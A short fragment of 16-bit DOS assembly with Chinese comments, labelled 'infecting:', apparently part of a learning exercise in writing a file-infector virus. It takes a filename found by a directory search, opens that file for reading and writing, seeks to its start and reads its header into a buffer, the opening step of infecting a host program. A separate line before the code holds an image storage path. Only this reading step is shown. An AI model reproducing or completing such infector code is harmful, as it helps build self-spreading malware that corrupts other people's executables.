 infecting:
lea dx,[bp+offset dta] ;文件名地址,dta存储第一个文件的原始信息
add dx,1eh;增加30个字节,跳过其他无关信息,来到文件名和拓展名的首地址,至于为什么是30字节，和dta存储的文件访问信息有关系
mov ax,3d02h ;打开文件,读写
int 21h
mov bx,ax ;打开文件打开保留到了ax,但读文件参数文件代号须保存到BX中
mov ax,4200h ;到文件头,al为0:表示从文件的头绝对位移
mov cx,0
mov dx,0 ;CX:DX=位移量，为0
int 21h
mov ah,3fh ;读文件头
mov cx,30h ;读入的字符数
lea dx,[bp+offset content] ;文件内容保存到content
mov di,dx ;di作为下标
int 21h